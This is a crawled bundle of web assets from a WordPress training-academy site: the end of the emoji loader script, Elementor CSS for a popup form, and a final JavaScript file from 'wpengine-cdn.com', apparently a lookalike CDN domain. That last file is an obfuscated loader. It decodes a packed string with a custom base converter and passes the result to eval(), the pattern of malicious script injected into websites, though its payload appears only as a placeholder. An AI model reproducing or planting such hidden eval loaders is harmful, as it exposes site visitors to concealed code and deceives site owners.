OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://4moveacademy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://4moveacademy.com/wp-content/uploads/elementor/css/post-15153.css?ver=1767781482
body_size: 1214
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15153 .elementor-element.elementor-element-391a43c{text-align:center;}.elementor-15153 .elementor-element.elementor-element-391a43c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-text );}.elementor-15153 .elementor-element.elementor-element-2dd83a2{text-align:center;}.elementor-15153 .elementor-element.elementor-element-2dd83a2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15153 .elementor-element.elementor-element-6ddd9ac > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 10% 0% 10%;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group.recaptcha_v3-bottomleft, .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-type-html{padding-bottom:0px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-next{background-color:#E87060;color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"]{background-color:#E87060;color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac .elementor-button{border-radius:20px 20px 20px 20px;}.elementor-15153 .elementor-element.elementor-element-6ddd9ac{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15153 .elementor-element.elementor-element-d6a3517{text-align:center;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;line-height:25px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-15153 .elementor-element.elementor-element-60b116b img{max-width:22%;}#elementor-popup-modal-15153{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15153 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-15153 .dialog-close-button{display:flex;}#elementor-popup-modal-15153 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 10445
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"ABilNZYDP",43,2,50))